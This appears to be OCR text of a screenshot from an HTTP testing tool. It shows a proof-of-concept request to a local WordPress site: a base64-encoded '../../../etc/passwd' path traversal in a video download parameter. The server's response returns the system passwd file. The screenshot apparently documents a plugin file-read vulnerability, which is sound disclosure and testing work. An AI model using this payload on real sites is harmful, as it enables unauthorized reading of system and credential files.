 Request
数据包扫描
热加载
URL
1 GET /index.php/video/?dl=Li4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
HTTP/1.1
2 Host: wordpress.cn:8888
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_4fee2a9dd1857ae28a7a4d6c1ed83378=admin%7C166556280
4%7CqiwPVgPb2uD2cAJeTdkqvYbMqA9AVfrZ6BdXjG30nqP%7C504efd52ddc4791dc7dd
d2b424c6adc4a8add0c75176a674b7bd10a2d6331687;
_wsm_id_1_0795=ad98b512d1ac7d82.1665390095.1.1665390637.1665390095;
aiovg_rand_seed=647804595; wp-settings-time-1=1665396043
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
8
9
Response
5467ms
7868字节
详情
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Oct 2022 11:10:26 GMT
3 Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.13
4 X-Powered-By: PHP/7.4.21
5 Content-Description: File Transfer
6 Content-Disposition: attachment; filename=passwd
7 Content-Transfer-Encoding: binary
8 Expires: Wed, 07 May 2013 09:09:09 GMT
9 Last-Modified: Mon, 10 Oct 2022 11:10:26 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Content-Type: application/octet-stream
13 Content-Length: 7868
14
15 ##
16 # User Database
17 #
18 # Note that this file is consulted directly only when the system is
running
19 # in single-user mode.  At other times this information is provided by
20 # Open Directory.
21 #
22 # See the opendirectoryd(8) man page for additional information about
23 # Open Directory.
24 ##
25 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
26 root:*:0:0:System Administrator:/var/root:/bin/sh
27 daemon:*:1:1:System Services:/var/root:/usr/bin/false
28 _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/
uucico
29 _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
30 _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
31 _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
32 _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
33 _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false